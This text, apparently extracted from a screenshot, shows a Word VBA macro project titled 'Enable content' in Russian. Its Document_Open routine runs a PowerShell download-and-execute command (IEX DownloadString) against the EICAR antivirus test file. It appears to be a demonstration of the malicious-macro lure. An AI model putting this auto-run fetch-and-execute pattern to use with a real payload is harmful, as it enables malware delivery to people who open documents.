 Microsoft Visual Basic for Applications - ВКЛЮЧИ СОДЕРЖИМОЕ
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 5, Col 107
Project - Project
ВКЛЮЧИ СОДЕРЖИМОЕ - ThisDocument (Code)
Document Open
Normal
Normal
Project (ВКЛЮЧИ СОДЕРЖИМОЕ)
Microsoft Word Objects
ThisDocument
Forms
Modules
NewMacros
References
Reference to Normal
Private Sub Document_Open()
cmd /c powershell IEX (New-Object Net.WebClient).DownloadString('http://www.eicar.org/download/eicar.com')
End Sub